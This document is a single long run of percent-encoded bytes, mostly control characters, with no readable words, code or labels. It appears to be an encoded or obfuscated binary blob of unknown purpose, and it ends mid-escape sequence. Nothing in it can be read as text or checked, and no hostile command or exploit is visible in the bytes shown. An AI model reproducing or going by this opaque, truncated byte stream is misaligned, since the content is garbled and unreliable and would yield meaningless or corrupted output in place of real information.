%04%04%1C%1C%09%04%05%0A%04%03%06%02%0A%0DH%0A%0D%09%1B%06%00%00%1F%06%01%06%02%05%07%08%5B%03%06%04%0A%0BV%5DE%1FGTC%16A%02%0D%05%00%09%7D%09K%03A%07%07%1AC%03%04%18LYjMK%5DXP%1F%11%01E%01%04%1FG%5B%60CB%5BW_%18%19%1C%5BR_RE%5E%19%06%09%0D%07%00%19%18%0C%10w%06%07%09C%03%04%1D%13%1FBv%0B%09Tlz%08W%1Fg%01u%1B%06%01%0F%19obu%00J%1CG%06u%1D%02%05%02%18d%10%7C%02J%17A%1C%7D%18%02%02%04%19%19%0D~%04%04%5Bby%06M%19m%1Cu%1A%01%08%02%1Dnl%7D%02C%16%40%01v%1F%06%01%06%18k%1D%7C%09B%1Fg%01%7D%19%1C%0F%00%1A%1B%0CU%02%0Bu%06C%17l%05r%1F%05%0A%15%18%0F%0D%7C%01%0BQl%7D%02C%16%40%01v%1F%06%08%04%18kn%7C%09B%1FB%01%7D%19%1E%0A%07%1Ao%1F%7D%00L%16c%08%7D%11%05%00%07%1E%1D%60%03%1B%0AShy%03M%1EB%08%7C%18%01%02%04%1Eln%7C%06O%1FI%09u%1A%01%00%00%04d%18~%02M%1Ee%07%7C%1E%0A%0A%0E%1D%1F%0C%5B%0B%19%1A%0F%02%0AN%5DU%1F%7D%02C%16R%07%06%1F%5B%02%01%1FBZbMJX%5CW%11%18%01U%03%07%1CC_cBJ_W%5E%11%1D%18%5BRVJEZ%1C%07%06%03%02%02%19%13%04%05A%03%06%1EL~%07%0CTn%7C%09B%1FB%01%7D%19%1C%09%03%1Aol%7D%00L%16F%08%7D%11%06%04%0F%1Ee%05%7C%02J%1FC%05w%1F%02%02%10%11%0Bv%00%0AUjx%01L%1Bd%08%7C%19%03%00%0A%18pb%7D%03H%19e%01r%10%04%0B%01%10i%1Ez%07B%03d%03t%19%01%03%0B%1E%19%09%5C%0A%0D%7D%02M%19A%04u%1E%04%07%09%11%10%0F%7D%0B%0EOb%7D%03H%19%40%01r%10%07%09%0A%10imz%07B%03d%03t%19%01%06%0B%1Em%1At%08J%1EB%06s%19%04%02%02%1C%1At%0A%18%08Rb%7C%1DC%1Ef%03s%18%01%06%0B%1Fdbt%04L%19G%09i%19%01%03%06%1Ai%1Bz%00H%17m%01t%1A%06%0E%00%1C%18%0DH~%0Bc%7C%02J%17d%1C%7D%18%00%07%02%19mmu%06C%17I%05r%1F%04%0B%1C%18o%0D%7C%03N%1DG%01v%11%0B%04%00%1B%0Cx%03n%7C%06O%1FI%09u%1A%03%0B%08%04d%0D~%02M%1E%40%07%7C%1E%08%0F%09%1D%17%0Az%0A%12G%00k%01n%1F~%07J%1Cl%09t%18%04%01%1E%1Ax%03%1Dx%01C%16A%03t%11%02%1F%0D%19%18D%05k%01k%02%40%0Bb%09i%1Dz%07B%03d%03t%19%00%06%07%1E%1BD%0Bc%01m%09R%05jx%01L%1BA%08%7C%19%03%03%10l%05%7F%02%1F%5CB%5C%5C%1F%03y%0Bbt%04L%19b%09i%19%01%00%06%1Ai%0EQE%5CZLY_%5C%1F%1EJCPD%15v%0F%0C%1Dt%06%0D%1D%5E%0F%04%08u%01%04%0D%1B%09%02%0C%00%0F%00%01%04%01%03k%07%06%0D%00%01%05%05%03%02%02%08%0D%02%0BA%01%03%0C%07%0APZC%11NP%40%10P%07%19%04%01%08%7F%07J%1ET%0F%02%11P%0F%00%18CXkYC%5B%5EV%1B%1D%1F%5E%06%06%17L_cFE%5E_R%19%1F%1B%5D%5CVVFX%15%09%1B%0F%04%00%1B%16%0D%0Dq%0E%02%02P%0F%00%1D%1C%1ECYY%5BCj~%04I%19%40%03%7D%10%09%08%1Bjl%7C%05K%18E%00%7D%10%02%03%08%10l%10t%00I%1Cb%01t%1E%0B%07%01%10%02Vmz%07B%03A%03t%19%0A%0C%1Aj%18%1B%02K%06%04%19%0A%05%0AHXP%1D%7C%09B%1FJ%07%0D%19%5E%0F%04%1DFXcDDQX%5E%11%10%18E%01%03%16Y%5EaDCZZT%1F%19%1CU%5D%5EWF_%1B%03%01%05%05%02%18%18%05%0Ct%06%0D%18VMXZAl%7D%00L%16c%08%7D%11%07%03%02%1Eev%7C%02J%1FC%05w%1F%03%01%08%11m%0D%7F%07M%1FE%00r%1D%02%08%00%18%09Rb%7C%1DC%1Ef%03s%18%09%0E%11k%11%10%02IK%0CJ%03P%18%09M%0AF%06%0EQE%5CZLY_%5C%1F%1EJCPD%15%5E%00%14E%0B%1CR%08%16L%02%0ETB%5ESBQYW%11%10OK%0CX%01%10Si%7D%01I%1AC%06t%1A%08%08%03%19o%0CC%08%08%7C%06O%1Fl%09u%1A%02%0A%18%16R%09%0E%5D%0Ek%7D%06B%18I%08%7D%1C%02%01%1Ee%05%7C%02J%1FC%05w%1F%05%02%10%11k%00o%0CX%08n%7C%06O%1Fl%09u%1A%02%0B%09%04d%18G%0B%1ELL%1E%10Y%00%04V%0Dmz%07B%03d%03t%19%02%04%0A%1Em%1At%08J%1EB%06s%19%00%01%1F%1C%18bu%01H%1El%00i%11%01%00%00%1Em%0DB%01%1AV%00by%06M%19H%1Cu%1A%03%03%0A%1Dn%0A%7D%02C%16%40%01v%1F%06%01%04%18%1A%5E%08bu%01H%1El%00i%11%02%07%04%1Emk%7B%08L%17l%08p%1E%06%04%11p%19%5D%09%1DX%0D%1A%1E%0BO%02P%02%0DTBYRAXY%5B%19%10CY%00%0D_DCZDZ%5DY%18%19ME%0D%11_LZUC%5EWC%19%1BKGRF%13G%09%1Em%01%1Cq%01%03%1BX%06%05%1Ab%02%0D%03Si%7D%09K%03l%01w%1A%05%01%01%1Fe%0B_LWWB%5EXV%05%18IDYZGhz%00H%17H%01t%1A%0F%0F%18hj%7B%05K%17m%00v%18%00%02%04d%0Dy%00%0CDX_Kmt%09C%1AF%06s%10%15%09%1Bmj~%04I%19%40%03%7D%10%03%04%0B%1Ej%0Cy%03%0DH%0AI%01%0CPkt%01W%17e%02v%1F%01%00%05%11k%02m%00%09F%0Elu%1DK%1C%40%00w%1C%02%07%09%1Bd%10%7D%00H%19G%00q%19%03%05%18%10%03p%01%04%04%00%14%00%02%06%04%07%01%09%04%03_%0A%0D%04%19%07%06%02%0D%1C%04%04%00%02%05%0Fd%04%04%0F%0B%03V_%40%1FAPG%11Q%06%05%04%09%0A%7F%00C%1FO%0E%04%1BU%04%04%1EBWeMKPZQ%1F%1E%14J%02%06%1EE%5CgGEY%5C%5E%10%19%1E%5ERYVAY%1A%0C%06%00%01%01%1B%11%04%0Cl%0A%04%08U%04%04%1B%1D%11Mt%09C%1A%5B%03x%10%60%01H%1EY%03N%1B%1Ek%01%0Bek%02%00j%1E%0ACPD%15b%0F%7C%0C%7F%00C%1Ft%0D%7F%1B%01%00%08%1C%05%0A%02%10%02t%04L%19F%0Cb%19%7F%00K%1D%5C%03M%18%1Bb%0A%07mi%05%0Fl%1C%0A%40TC%19%7D%07v%0Dt%01W%17i%07%7D%1F%02%02%06%14%07%0B%10%02%60%0Flz%08W%1Fg%01u%1B%07%01%0E%19o%04u%00J%1Cb%06u%1D%03%07%05%18%12%10_%00LE%7C%1DC%1EC%03s%18c%00%7C%1F%10%12t%04L%19G%09i%19w%06u%1A%0Fg%0Ek%7F%09B%1E%40%03s%1F%00%04%00%1Fh%19t%08K%1Ce%08u%05%0B%08%01%1B%1B%1B%5ESO%16%5Bb%11y%06M%19m%1Cu%1A%03%05%05%1D%1Aj%18%1B%10%03%18%40%0Blz%01O%1FF%04u%11%0B%00%03%19dMQI%09h%7F%07J%1EF%09r%11%08%0B%01%1Fj%1Ec%60%01H%1Ed%02p%1B%01%09%1Bd%10d%09%1B%0C%60%02%01%1A%0B%07%0ADQW%1A%7D%09K%03A%07%07%1A%60%03%04%18LYjMK%5DXP%1F%11%01f%01%04%1FG%5B%60CB%5BW_%18%19%1C%5BR_RE%5E%19%07%09%0A%07%05%19%18%0C%10P%03%07%1BL%7D%00L%16%5B%0Dv%11y%06M%19P%1DK%1A%19j%01%01nl%01ob%0Cmk%06j%1E%0ACPD%15D%0F%7C%0C%7F%00C%1Ft%0D%7F%1B%03%05%1C%02%06%08%1A%08%08%15%07%07%1E%0Cu%1DK%1CA%05%7C%1C~%07J%1Ck%08J%18%1Bl%06%04hj%07h%18%02NP%40%10I%07i%04%7D%03H%19u%04y%10%07%08%15%08%05%1A%06%0F%09%1C%1D%03%06%18%08y%03M%1E_%0Dw%18%7D%02M%19c%05K%1E%1Cj%09ej%03%05d%18%16OQA%12b%06t%0Bu%06C%17%60%00y%1F%05%0D%01%00%02%00%18%08%60%0Al%7D%02C%16%40%01v%1F%06%03%00%18k%08%7C%09B%1Fg%01%7D%19X%0Ft%1A%18%1F%5E%02%10%1E%7B%09C%17a%07s%1FH%1Bu%1B%19%1C~%04I%19%40%03%7D%10e%06v%1E%0Ce%0Cj%7B%05K%17H%00v%18%0A%00%1C%10m%1B%7F%07J%1EF%09r%11%0A%08%05%1F%1BIVHF%12Rj%1By%03M%1EB%08%7C%18%03%06%01%1E%18h%19%1F%1C%0A%11H%08i%7D%09K%03l%01w%1A%01%09%19k%1E%10I%00by%06M%19H%1Cu%1A%01%03%06%1Dn%1Ek%7F%09B%1Ee%03s%1F%03%05%09%1Fh%19m%01%18%09MD%19%04%10%0BN%09%7D%02%0DTc%7B%09C%17D%07s%1F%09%1D%02%1Bmj~%04I%19%40%03%7D%10%03%03%05%1Ej%19x%01L%1BA%08%7C%19%0A%07%10%18vt%00I%1Cb%01t%1E%0B%05%0B%10d%0Fz%05%0AZv%7C%02J%1Ff%05w%1F%01%02%0A%11mk%7F%07M%1F%60%00r%1D%02%0A%0F%18o%18t%01W%17e%02v%1F%01%01%00%11%1Fbt%09N%18b%06%7C%05%02%03%07%18n%1C~%07J%1CI%09t%18%07%01%1E%18%0E_%04%08%7C%09B%1FB%01%7D%19%1C%0D%02%1A%09Z%02%0D%7B%08L%17l%08p%1E%06%03%0A%04%0APk%7C%03N%1Db%01v%11%09%00%03%1Bjl%7C%05K%18E%00%7D%10%03%00%08%10l%05t%00I%1Cb%01t%1E%0A%06%08%10%10o%7B%07M%16%5D%00v%18%02%02%03%1Aj%18%7F%09B%1Ee%03s%1F%00%02%04%1F%1Cjt%08K%1Ce%08u%05%0D%08%1Ao%1F%7D%00L%16c%08%7D%11%05%01%03%1E%11v%7C%02J%1Ff%05w%1F%02%07%0A%11m%18TBYRAXY%5B%19J%01%18IFXC%0Dc%09%08%5BQ%18C%0F%11Mc%00%04%04%0D%1A%06%19%10%0CA%09j~%04I%19%40%03%7D%10%02%02%03%1Ej%19x%01L%1BA%08%7C%19%00%03%0A%18%04%06%18%5D%00%0AC%09mu%06C%17l%05r%1F%05%0A%1F%18o%18%06%1A%18%40%0E%0D%7F%09B%1Ee%03s%1F%00%01%18%1Ao%08%04u%01H%1EI%00i%11%01%0A%05%1E%19%0A%7B%08L%17I%08p%1E%04%04%00%04%0C%0FC%08%0Cn%0A%0Af%00bu%00J%1CG%06u%1D%02%05%02%18d%10%7C%02J%17A%1C%7D%18%00%06%02%19%19mu%06C%17I%05r%1F%04%09%1A%18o%18%7C%03N%1DG%01v%11%0B%03%00%1B%1E%0D%7C%05K%18%60%00%7D%10%02%01%06%10%0C%10J%09%15%14%1Fj%09%0Bu%06C%17l%05r%1F%05%00%04%1Ax%02%1A~%04I%19%40%03%7D%10%09%01%1B%1BB%03%1D%18%1F%0E%7C%09B%1F_%04v%19%60%09J%1D%60%07J%18%1Fc%05%09db%0Dk%1E%0CNLC%12I%07w%09~%07J%1C%7C%0C%7F%18%01%04%02%1D%04%03%1A%04%18%02u%01H%1ET%05b%11%7D%03H%19X%00L%10%1Fb%0Edo%07%05j%11%16GSB%11g%02w%0A%7D%02C%16u%04%7D%1F%06%00%19%03%0E%19%02%0B%0A%18%09%7D%09K%03H%04%7C%1Az%00J%18j%06C%11%10o%07%00jc%1F%08ok%03n%1D%08AQ%40%19s%06t%0Fz%07K%1Bh%02z%19%08%0B%04%1E%06%0F%09%01%0F%19%08%7F%07J%1EG%0Cy%11t%09N%18_%07B%05%18i%01%03no%01%00mi%0A%08m%19%09AVC%15%60%00q%0Ct%08K%1Ci%0D~%05%0A%07%1F%04%1E%0B%5D%04%13%0Bt%09C%1Ac%06s%10%1E%05%05%19%1A%40%0D%18z%00H%17m%01t%1AN%01u%1C%1AE%0Cjt%08K%1C%40%08u%05%08%09%05%1Bj%18%19%1D%10l%00%06t%04L%19b%09i%19f%06u%1A%1Fi%0E%0A%7F%09B%1E%40%03s%1Fz%03u%1F%1C%1At%08K%1Ce%08u%05h%06w%1B%0CMM%1F%03%60%0Bbt%04L%19b%09i%19%01%03%06%1Ai%1Bz%00H%17H%01t%1A%05%04%00%1C%18mx%01C%16d%03t%11%02%1D%0D%19n%0FZ%02%0Bd%0A%0Bo%0Bby%06M%19H%1Cu%1A%02%04%0A%1Dn%1F%7D%02C%16%40%01v%1F%05%09%0C%18%1F%0Ea%0B%05g%00kt%01W%17e%02v%1F%02%05%0F%11k%11t%09N%18G%06%7C%05%02%04%08%18%1A%0Fa%05k%7F%09B%1E%40%03s%1F%00%04%09%1Fh%0D%08%07g%00kt%01W%17e%02v%1F%01%08%0F%11k%11%10%03%1C%1Ey%05%05%7B%03i%7D%01I%1AC%06t%1A%0A%0B%07%19o%1Fz%01O%1FF%04u%11%09%09%02%19%10%18%0B%1F%18Qiz%00J%18H%07%7D%11%0A%00%0E%1Ej%05VL%1Etx%60efdg%7B%7D%7Fudalz%01O%1Fc%04u%11%0A%04%06%19d%0CKL%5EPF%5E_%5E%1Ei%0F%10Bw%06mz%07B%03d%03t%19%00%00%07%1Em%0Fh%01k%7D%02M%19A%04u%1E%06%00%00%11li%7D%09K%03I%01w%1A%06%01%08%1Fe%09h%00by%06M%19H%1Cu%1A%03%00%0A%1Dnl%00obu%00J%1CG%06u%1D%00%03%0D%18d%02%01%09M%15Svt%00I%1CG%01t%1E%0A%0F%0F%10d%1C%7B%07M%16x%00v%18%03%02%04%1A%1C%5E%00%12u%00J%1Cb%06u%1D%03%05%00%18%12t%03%1B%19%15c%1Fb%7D%03H%19e%01r%10%04%0C%0A%10i%1EQBVNE%5B__%1BX%0A%1EK%5E%00c%7D%00H%19b%00q%19%04%04%09%10e%19%7F%00C%1F%5D%08t%1B%01%02%01%19%1A%5ECWZM%5DYY%1Fs%14%18IFPA%14p%0E%0By%00c%7D%00H%19b%00q%19%07%07%01%10e%19%1B%0Bz%08%10MXZAl%7D%00L%16F%08%7D%11%07%05%04%1Eev%7C%02J%1FC%05w%1F%02%00%0B%11m%18%03%1E%0CBBXBVY%11n%03i%7D%09K%03I%01w%1A%04%03%07%1Fe%1Et%09C%1AF%06s%10%1E%07%02%19%18hy%03M%1Eg%08%7C%18%05%0A%1Ejjx%01L%1BA%08%7C%19%03%08%00%18p%11%7D%03H%19e%01r%10%05%0A%00%10%1D%1AC_Q%5Ej%7F%00K%1DD%02s%18%07%01%11mk%7F%07M%1FE%00r%1D%08%0E%11l%1A%7D%09K%03I%01w%1A%04%03%09%1F%11%1Ai%0Bby%06M%19H%1Cu%1A%02%04%00%1Dn%1FVGW%5BDY%5DY%1Fy%0C%18M%7D%08bu%01H%1El%00i%11%05%0B%1Bjk%7D%06B%18l%08%7D%1C%07%0E%04%11p%19q%09%18%0C%7C%0Al%7D%02C%16e%01v%1F%02%09%1Clmx%01C%16A%03t%11%08%1A%10m%1B%7F%07J%1EF%09r%11%0A%0A%0D%1F%1E%0Dp%14j%7F%00K%1DD%02s%18%07%01%11mk%7F%07M%1FE%00r%1D%00%01%01%18o%18t%01W%17e%02v%1F%03%03%0F%11%1F%02D%10%18u%0E%1ECNPAU%11~%04I%19e%03%7D%10%03%03%0A%1E%0DV%07%19%1F%0ESK%5DPY%0BZP%5E%5C%10~%02M%1Ee%07%7C%1E%08%0D%10%0E%5E%05%1F%11%16LPk%7C%03N%1Db%01v%11%01%08%19o%1F%1E%0AH%18%0DH%18%15j%03i%00dj%60%09J%1Dg%06t%18%03%00%1Fdbt%04L%19G%09i%19%0B%07%18n%1C~%07J%1Cl%09t%18%01%04%0E%18%1C%1Dd%07j%09ej%7F%00C%1F%5D%08t%1B%01%02%01%19k%10%1F%10%02DI%1EUlu%1DK%1C%40%00w%1C%02%07%03%1Bdc%7D%00H%19G%00q%19%04%07%09%10e%19%7F%00C%1Fx%08t%1B%03%02%08%19%1F%11%1F%02%5Bby%06M%19H%1Cu%1A%01%01%00%1Dnl%7D%02C%16e%01v%1F%05%04%0C%18k%1D%7C%09B%1Fg%01%7D%19%1C%0F%04%1A%1Bl%7D%00L%16F%08%7D%11%06%03%04%1Ee%05WG%5ERG%5D%5CY%18J%00%11KFSE%17t%0C%1Dt%0C%0AJOXFSQ%19U%00k~%02M%1Ee%07%7C%1E%08%0B%0B%1Dklz%08W%1FB%01u%1B%06%00%0E%19o%11%11k%7D%02M%19d%04u%1E%07%03%0B%11l%1A%01%09%18%04BSRAR%10%7D%06B%18l%08%7D%1C%05%04%01%11%17t%0B%0DI%0Ao~%07J%1Cl%09t%18%01%06%00%18h%19%7B%05K%17m%00v%18%0A%03%14%10%19%1Fp%0E%0DH%0Fc%7B%09C%17a%07s%1F%0A%19%07%1Bmj~%04I%19e%03%7D%10%04%09%1Bj%0C%7C%05K%18D%05v%10%7C%02J%17c%1DC%18%1Ai%06%09mm%09%04d%10%02BWE%17h%1Bu%0F%7D%01I%1Av%03%7F%1A%0B%08%07%1C%0B%1E%0C%7C%05K%18D%05v%10%7C%02J%17c%1DC%18%1Ai%04%00mm%09%04d%10%02BWE%17~%1Bu%0F%7D%01I%1Av%03%7F%1A%0D%08%1C%01%01%1E%0C%7C%05K%18X%05v%10%7C%02J%17c%1DC%18%1Ai%05%01mm%0Ak%10%02OUD%17%7D%0Ei%0C%7F%00K%1Dq%07x%18%01%09%14%06%1C%04%1E%0C%7C%05K%18D%05v%10%7C%02J%17Y%1DC%18%1Ai%06%00mm%0A%05d%10%02BWE%17S%1Bu%0F%7D%01I%1Aj%03%7F%1A%08%08%1C%01%02%1B%06%04%19%00%03%19%02%10%03I%0Bkt%01W%17e%02v%1F%03%00%02%11k%04t%09N%18G%06%7C%05a%04t%18%18q%0A%1C%7D%02C%16%40%01v%1Fq%07q%18%1Dw%08%12u%01H%1EI%00i%11z%05v%1E%1Br%0F%13%7B%09C%17a%07s%1FS%1Bu%1B%0BSAQR%5C%0BQXKU%10%7F%07M%1F%60%00r%1D%02%08%0A%18%08H%00j%60%09J%1DB%06t%18%05%08%02%10d%04L%0Flz%08W%1Fg%01u%1B%07%06%01%19obu%00J%1CG%06u%1D%07%06%1Cl%11%17mG%00%09%07%1FeH%05QkE%00%06%0EPeA%0F%03jB%07%08%1B%06nH%07%06hK%00%02nL%08%00%06PkO%06%00mC%05%01%0B%5CmJ%06%00mU%0F%06oJ%00%02lC%08%06%0F%08eL%00Sk%40%1B%04%1DW%1D~%04I%19%40%03%7D%10%03%01%00%1E%1E%1DM%08mx%01C%16d%03t%11%00%1F%0F%19niz%00J%18m%07%7D%11%0A%04%01%1Ej%05KD%5CSEZ%5B%5D%1F%19IOYB%10%7F%01%03%1Dm%07%02%19%5B%0F%0C%0A%7F%06%0D%0C%00%0E%01%00%03%0F%03%03%01%0F%0Da%0F%0D%09%04%06%03%0C%1F%04%04%06%07%08%5E%05%03%0D%00%02%5E_B%1AAVC%15C%00%01%0C%08%03%7C%02J%17S%1A%0D%18A%04%03%1EDYkBKPWS%1E%1E%1BJ%1B%05%1CD%5E%60%40A%5E%5EU%11%11%1E%5CWYPE%5D%1D%0F%0C%03%0E%08%18%13%0D%04%7C%1B%0D%0BA%04%03%1B%1B%1FCTbt%09N%18G%06%7C%05%08%0A%19l%1B%1D%08%5D%06%06%12%05%02%0BO%5EQ%19x%01L%1BI%0E%0C%19X%06%0D%1FYVcG%40%5E%5EW%1E%11%1AS%0F%0D%1ABXdL_X%5CW%19%1A%1A_R%5EUMP%1C%05%07%05%04%09%1C%10%0B%08i%0F%0C%18IRb%7C%1DC%1EC%03s%18%01%02%0A%1Fd%11%10%0FKJ%0CZ_TS%5B%0APU%40R%10%7F%09B%1E%40%03s%1F%03%00%00%1F%0Ft%00%05I%0Bkt%01W%17%40%02v%1F%03%01%01%11k%11t%09N%18b%06%7C%05%00%01%03%18%1AHOz%00H%17H%01t%1A%06%03%03%1C%1Dt%0C%0CA%01j%7F%00C%1Fx%08t%1B%01%06%07%19k%10%7B%09C%17a%07s%1F%0A%1B%06%1B%19MOy%03M%1EB%08%7C%18%01%0B%07%1E%1DWj%7B%05K%17m%00v%18%0A%00%19%10m%1B%7F%07J%1EF%09r%11%0A%0B%01%1F%1C%1F%7D%14%0E%7F%00K%1Da%02s%18%03%0D%08%19%1Bw%0E%0D%7C%05K%18%60%00%7D%10%00%06%02%10%18%06t%00I%1CG%01t%1E%09%05%01%10%12v%0F%1Cz%08W%1Fg%01u%1B%03%03%1E%1CTLVSD%5BXY%19t%08%1FNGXJ%11j%09%15S%14%15Y%0A%1ET%09%0Bn%01%0Bt%09C%1Ac%06s%10%1C%05%00%19%0AZR%1BA_%5B%5D%18%00%11%0F%0A%1Fp%0C%0Cw%0Cjt%08K%1C%40%08u%05%0D%04%1Aol%7D%00L%16F%08%7D%11%02%07%1Ej%11%04JT_C%1BBRE%10e%00%05%00%0Be%0E%0Bp%0Cj%7B%05K%17H%00v%18%08%00%15%10m%08e%0E%1B%1B%1FCT%00%04x%0Dm%60%0Ee%16X%0B%0DS%0Ao~%07J%1CI%09t%18%03%04%02%18hj%7B%05K%17m%00v%18%0B%07%14%10m%08Q%0E%0DR%0Fc%7B%09C%17a%07s%1F%09%1A%00%1Bm%0EQ%0Dhz%00H%17m%01t%1A%06%00%00%1Clmx%01C%16A%03t%11%08%1E%10m%09%7F%07J%1Ec%09r%11%08%01%06%1F%0CTWCGWBEWUGR%18P%00c%7D%00H%19G%00q%19%03%00%18dc%7C%02J%17A%1C%7D%18%01%04%0E%19m%1F%03%7B%09C%17Y%02x%1Fu%1DK%1CX%01I%1C%1Al%01ob%0Em%19%09AVC%15T%00q%0Ct%08K%1Ci%0D~%05%0B%02%0B%1E%06%08%1C%05%11%0Dt%09C%1AG%03x%10%60%01H%1Ec%03N%1B%1Ek%00%00ek%02%0Aj%1E%0ACPD%15%7D%0F%7C%0C%7F%00C%1Ft%0D%7F%1B%00%0E%01%1C%07%0D%1A%0C%0B%0D%05%1A%06%0E%14%1F%01%1B%0B%7C%03N%1DF%04%7D%11u%00J%1C_%07K%1D%18m%0Clb%0A%08o%19%02GLK%10r%02s%0D%7D%06B%18%7C%0Dv%1C%00%02%1B%09%14%1D%03%06%1D%01%04%1A%0C%7D%02C%16A%04%7D%1Fz%01O%1F%5E%05K%11%11j%06mb%04p%10%0BESE%10x%06%7C%0Bt%09C%1As%03x%10%1C%04%07%1C%00%07%00%1F%05%19%09a%01%1B%0D%7F%07M%1F%60%00r%1D%07%01%11%1A%1AR%00%0CO%00k~%02M%1Ee%07%7C%1E%0E%01%10imz%07B%03A%03t%19%00%01%03%1Em%1A_M%5ESF%5EX_%1DU%0F%1CJt%08K%1C%5D%0D~%05t%00I%1Ce%00J%1E%11m%0B%0Cdo%07%0Fj%11%16GSB%11Z%04w%0A%7D%02C%16i%04%7D%1F%05%01%19%02%02%03%18%02JTFEK_%0Dt%00I%1Cb%01t%1E%09%07%0C%10%04%09R%0Elu%1DK%1C%40%00w%1CZ%07t%1Bd%03M%19iz%07K%1Bd%07q%19%0A%0B%03%1Bm%10%1A%60%09J%1DB%06t%18S%0Er%10%12Z%0D%1Dz%07B%03d%03t%19%01%00%04%1E%1B%5B%00%13%7D%00H%19G%00q%19z%03u%10%13S%0B%1Bt%01W%17%40%02v%1Fq%00r%11%1DP%00%12y%06M%19H%1Cu%1Ax%01w%1D%08JH%0Bbu%00J%1Cb%06u%1D%03%02%03%18dc%7C%02J%17d%1C%7D%18%06%0A%1Emk%7B%08L%17I%08p%1E%0E%00%11p%19%7F%00K%1DD%02s%18%03%0A%0E%19%19%09O%0Ejx%01L%1Bd%08%7C%19%01%00%0D%18p%04h%0A%09Uk%7D%06B%18l%08%7D%1C%07%01%02%11p%19J%09%18%08Vhz%00H%17m%01t%1A%0E%0F%18h%19%1F%0ELD%11%0APB%5CPF%02SRAR%10%7D%06B%18I%08%7D%1C%04%06%1E%02o%08%0FH%08hy%03M%1EB%08%7C%18%03%03%00%1El%1D%7C%06O%1FI%09u%1A%02%0F%06%04%10LO%7F%07J%1Ec%09r%11%08%00%04%1F%1BUc%60%01H%1Ed%02p%1B%04%01%06%10e%18%7D%02M%19d%04u%1E%03%03%10%13s%0B%1C_DCZDZ%5DY%18i%0F%11MOXK%14T%01%03%14U%07%06%1Cx%05%00%1FV%09%1Ej%01%1Cw%0B%1BE%08%19W%0F%19%40%00%14%5B%0B%0B%5B%07%19%04%1D%02%0A%01%06%00%07%08%0E%01%09%02L%00%03%0A%15%1C%05%07%04%06%07%07%06%05%0B%7B%0F%0C%0D%02%09QXC%1DGWG%11%7C%0E%05%0F%01%02%7C%1DC%1EK%05%03%18u%00%0C%18MVj%40D%5EY_%05%18%1Eu%07%07%1AGXcFKQ%5EW%1A%1E%19%5DP_QAY%15%0C%00%03%07%0D%18%0C%04%0DQ%04%03%0Bu%00%0C%1D%12%10BU%0F%0Az%08W%1Fg%01u%1B%05%07%05%19%09p%0E%04%1B%0F%05%0CL%5CW%1Ex%01C%16I%05%04%11x%1B%0D%1EG%5DdDB_VQ%11%10%15%7D%00%03%19LBbFBX%5DS%1B%1E%1E%5E%5CVWDZ%1B%0E%01%02%07%1F%14%0C%04%40%07%06%19BP%14%04%7D%03H%19%40%01r%10%07%0D%0B%10%0FK%5EQ%10%5B%5E%5BT%11%03%15%0E%0A%18k%00%05i%09iz%07K%1Bd%07q%19%0D%0C%18okt%01W%17%40%02v%1F%06%01%1Fe%1F%10B_%5BD%1FAY_%11g%09%0C%03%0Ff%0E%0Ck%00c%7D%00H%19b%00q%19%07%04%09%10e%0Ag%09%12%1A%04Bc%0A%0Fn%09kc%01k%02~%00%09UXYNHCFTPGQ%1Bd%09it%08J%1EB%06s%19%00%04%1Fhjt%08K%1Ce%08u%05%0B%06%0A%1Bj%19%0BD%01%0Bj%00by%06M%19m%1Cu%1A%09%18no%03jk%7F%09B%1E%40%03s%1F%00%02%08%1Fhjt%08K%1Ce%08u%05%0B%06%0A%1Bj%0BV%0F%05e%00bt%04L%19b%09i%19%0B%19lh%04nl%7D%02C%16e%01v%1F%05%02%0D%18kn%7C%09B%1FB%01%7D%19%1E%0B%09%1Ao%08c%09mu%06C%17I%05r%1F%0E%11pj%02mj~%04I%19%40%03%7D%10%02%03%0A%1Ejjx%01L%1Bd%08%7C%19%01%02%00%18p%03%7D%03H%19%40%01r%10%07%01%0B%10%0FG%0E%0Ak%14j%7F%00K%1Da%02s%18%03%0E%0F%19miz%07K%1Bd%07q%19%0B%0E%08%1Bm%02b%14%04c%0Aiz%00J%18H%07%7D%11%0E%0C%1Fjlu%1DK%1C%40%00w%1C%00%02%00%1Bd%10VE%5CTCXZ_%1E%7C%08%10C%7C%02J%17%40%19v%18~%02M%1EX%06B%1E%10b%09im%00j%11%16GSB%11a%04w%0A%7D%02C%16i%04%7D%1F%06%03%06%00%04%19%07%15%0A%01%05%00%15%06%04%02%7D%03H%19A%04y%10%7B%09C%17f%06M%1F%11v%01ok%03%06i%1A%0CFSK%18W%00v%0Az%01O%1Fo%01~%11%09%09%01%1C%08%06%1E%15%03%07%04%1E%0BBSLCKW%19y%06M%19m%1Cu%1Ab%01w%1D%0E%0Ay%0Bbu%00J%1CG%06u%1DV%06q%18d%03L%1Bkt%01W%17%40%02v%1F%03%03%04%11k%02t%09N%18Z%03w%05%7C%02J%1F%5B%04I%1F%19i%0B%08mk%03%04j%18%0EGWG%11w%08u%0F%7D%09K%03%60%04%7C%1A%06%07%1C%00%0A%0F%15%08%0F%18%07%0E%1E%03%60%01H%1E%5C%07%7B%1Bz%00H%17P%00J%1A%1El%00%06lm%07%04d%11%0ADQK%11E%09t%0E%7F%07J%1Es%0Cy%11%0B%0E%05%01%1B%05%0C%1A%01%1B%0B%5B%0A%09~%07J%1Cl%09t%18%7C%07s%18%1EW%0F%1E%7C%09B%1Fg%01%7D%19E%09t%1A%19E%09%1B%7B%08L%17l%08p%1E%0E%06%11%16%1C%03%11%0C%0ER%0Al%7D%02C%16e%01v%1F%05%03%04%18k%1D%7C%09B%1Fg%01%7D%19%1F%00%01%1A%1B%11%16%18%5C%01%0Bt%09C%1AF%06s%10%1C%04%0B%19%18%08y%03M%1E_%0Dw%18%7D%02M%19c%05K%1E%1Cj%08%0Bli%01%0Cl%04%02FR%40%17G%00r%05%7B%09C%17m%02x%1F%0A%1D%02%1E%06%1D%02%00%1F%05%07%1B%02u%00J%1CZ%03~%1D%7C%06O%1FQ%08K%1A%19b%02%1Cdk%07o%1E%0BFWJ%16p%09%7D%09%7B%07M%16h%05%7D%18%07%02%01%1F%06%07%1E%08%0D%1C%02%02%1B%02%1D%04%07%1F%0E%7C%09B%1FC%04v%19%60%09J%1D%60%07J%18%1Fc%07%0Ddb%05%0Ej%1E%03%5BP%40%10i%03p%0Ez%00H%17a%04%7F%1A%06%01%05%19%00%0F%1C%0At%08K%1CA%0D~%05t%00I%1Ce%00J%1E%11m%0A%09do%04%04j%11%16GSB%11A%04w%0A%7D%02C%16i%04%7D%1F%03%05%0D%09%1A%04%03%15%0E%07%1E%01%08%00%18%15%01%05%1B%0CQ%09%1D%05%7B%09C%17D%07s%1F%0E%15%18%19c%08%18y%03M%1EB%08%7C%18%08%00%1E%1C%